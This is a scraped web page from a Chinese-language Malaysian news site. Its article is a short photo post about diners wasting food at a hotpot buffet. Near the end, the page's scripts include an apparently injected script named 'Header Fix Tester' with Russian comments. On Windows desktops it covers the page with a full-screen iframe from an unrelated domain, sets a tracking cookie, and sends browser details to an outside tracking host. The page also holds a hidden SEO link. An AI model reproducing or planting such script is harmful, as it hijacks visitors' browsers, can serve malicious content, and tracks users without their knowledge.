<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431738" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/罚钱1.png" alt="" width="1170" height="345" /><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼（示意图）</p>
<figure id="attachment_431724" aria-describedby="caption-attachment-431724" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-431724 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/273209409_127281746472621_1815028598955332452_n.jpg" alt="" width="1080" height="738" /><figcaption id="caption-attachment-431724" class="wp-caption-text">照片来源：<a href="https://www.facebook.com/Heart-Garden-Hotpot-%E5%BF%83%E8%8B%91%E9%94%85-%E5%BF%83%E5%8E%A8-Mount-Austin-%E7%81%AB%E9%94%85-102741155593347/photos/127281426472653">Heart Garden Hotpot 心苑锅</a></figcaption></figure>
<p>▼ 拿来喂流浪的动物们是一个好建议。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431795" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/给流浪狗.png" alt="" width="1170" height="491" /><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 切记！吃自助餐不要贪心，吃多少拿多少哦！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431796" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/别拿这么多.png" alt="" width="1170" height="344" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431797" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/别拿这么多1.png" alt="" width="1170" height="344" /><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431798" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/别拿这么多2.png" alt="" width="1170" height="559" /></p>
<p>▼ 吃火锅去咯～</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-431799" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/02/去支持.png" alt="" width="1170" height="435" /><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>来源：<a href="https://www.facebook.com/alex.ong.7587/posts/10209120718332766">Alex / Facebook</a></p>
<p>=============================<br />
最新，最红，最火辣的新闻尽在这里!!<br />
=============================</p>
<p>Shopee Sale ：【<a href="https://shp.ee/62qgzzp">点击这里</a>】<br />
Lazada Sales：【<a href="https://invol.co/cl5i794">点击这里</a>】<br />
Telegram 订阅：【<a href="https://t.me/redchili21">点击这里</a>】<br />
RedChili21 好康分享区：【<a href="https://www.facebook.com/groups/353419939113721">点击这里</a>】</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594010 post type-post status-publish format-standard has-post-thumbnail category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/" rel="bookmark">TCL创新驱动，让创意与生活更贴近！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593803 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-79 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/" rel="bookmark">TCL马来西亚2025年度新品发布会亮点! 引领智慧健康生活新风潮!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593790 post type-post status-publish format-standard has-post-thumbnail category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/" rel="bookmark">即日起可到Maybank ATM「提领新钞票」！附上65个指定ATM地点及州属！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593762 post type-post status-publish format-standard has-post-thumbnail category-81 category-1 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/" rel="bookmark">就在这几天！2025各大银行「更换新钞票」开放日期出炉！“换新钱”包红包准备过年啦！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2022/02/four-customers-eating-buffet-hotpot-ordered-full-table-of-food-for-taking-photos-wasted/"/>
	<meta itemprop="dateModified"
	      content="2022-02-21T15:42:51"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2022/02/8-brands-of-dust-mite-vacuum-cleaner-shopee-225-sale/" href="https://www.redchili21.com/2022/02/8-brands-of-dust-mite-vacuum-cleaner-shopee-225-sale/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
